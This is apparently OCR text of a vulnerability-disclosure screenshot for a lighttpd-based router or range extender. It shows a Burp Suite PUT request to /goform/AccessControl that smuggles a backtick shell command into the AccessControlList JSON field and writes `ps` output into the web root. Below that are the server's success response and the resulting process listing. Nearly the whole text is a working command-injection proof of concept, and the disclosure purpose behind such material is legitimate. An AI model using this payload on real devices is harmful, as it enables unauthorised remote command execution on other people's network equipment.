 PID USER VSZ STAT COMMAND
1 admin 1460 S init
2 admin 0 SW [kthreadd]
3 admin 0 SW [ksoftirqd/0]
5 admin 0 SW< [kworker/0:0H]
6 admin 0 SW [kworker/u8:0]
7 admin 0 SW [migration/0]
8 admin 0 SW [rcu_bh]
9 admin 0 SW [rcu_sched]
10 admin 0 SW [migration/1]
11 admin 0 SW [ksoftirqd/1]
13 admin 0 SW< [kworker/1:0H]
14 admin 0 SW [migration/2]
15 admin 0 SW [ksoftirqd/2]
16 admin 0 SW [kworker/2:0]
17 admin 0 SW< [kworker/2:0H]
18 admin 0 SW [migration/3]
19 admin 0 SW [ksoftirqd/3]
20 admin 0 SW [kworker/3:0]
21 admin 0 SW< [kworker/3:0H]
22 admin 0 SW< [khelper]
23 admin 0 SW [kdevtmpfs]
24 admin 0 SW< [netns]
25 admin 0 SW< [writeback]
26 admin 0 SW< [bioset]
27 admin 0 SW< [crypto]
28 admin 0 SW< [kblockd]
29 admin 0 SW [kworker/3:1]
30 admin 0 SW [kworker/2:1]
31 admin 0 SW [kworker/1:1]
32 admin 0 SW [kworker/0:1]
33 admin 0 SW [kswapd0]
34 admin 0 SWN [ksmd]
40 admin 0 SW< [deferwq]
41 admin 0 SW [kworker/u8:1]
125 admin 2952 S nvram_daemon
1115 admin 0 SW [RtmpCmdQTask]
1116 admin 0 SW [RtmpWscTask]
1117 admin 0 SW [RtmpMlmeTask]
1127 admin 0 SW [kworker/1:2]
1227 admin 0 SW [RtmpCmdQTask]
1228 admin 0 SW [RtmpWscTask]
1229 admin 0 SW [HwCtrlTask]
1230 admin 0 SW [ser_task]
1231 admin 0 SW [kworker/0:2]
1233 admin 0 SW [RtmpMlmeTask]
1729 admin 916 S cbt_client_info collect
4342 admin 1460 S syslogd -l 4
4347 admin 1456 S klogd
4357 admin 3936 S lighttpd -f /etc_ro/lighttpd/lighttpd.conf -m /etc_ro
4383 admin 1112 S /usr/bin/ubusd
4386 admin 940 S /bin/autodhcpd
4410 admin 1256 S /usr/sbin/cbt_cbd
4412 admin 1304 S /usr/sbin/auto_fw_updater
4414 admin 980 S /usr/sbin/cbt_led_handler
Dashboard Target Proxy Intruder Repeater Decoder Collaborator Sequencer Comparer
APIKit TsojanScan Upload Scanner
1 × 2 × 3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 PUT /goform/AccessControl HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
6 Referer:
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: "14600429"
10 Connection: close
11 Content-Length: 82
12
13 {
"AccessPolicy":"0",
"AccessControlList":
"`ps >/etc_ro/lighttpd/RE7000_www/1.txt`"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Server: lighttpd/1.4.20
4 Date: Wed, 26 Jun 2024 05:27:00 GMT
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 23
7 Connection: close
8
9 {
"result":"success"
}